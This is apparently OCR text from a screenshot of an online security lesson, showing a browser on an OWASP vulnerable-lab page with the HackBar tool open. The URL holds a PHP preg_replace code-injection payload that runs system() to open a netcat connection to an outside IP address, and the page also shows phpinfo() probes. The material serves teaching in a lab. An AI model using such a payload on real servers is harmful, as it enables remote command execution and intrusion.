 47.105.75.177/o 47.105.75.177/o 47.105.75.177 phpinfo() 47.105.75.177/o 47.105.75.177/o phpinfo()
47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system(%27/usr/bin/nc%2047.101.2...
腾讯课堂
当前无法使用此页面
47.105.75.177 当前无法处理此请求。
刷新
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system('/usr/bin/nc 47.101.214.85 7890')}}[/php]
Enable POST
ADD HEADER
画板 签到 答题卡 画中画 举手 预览 工具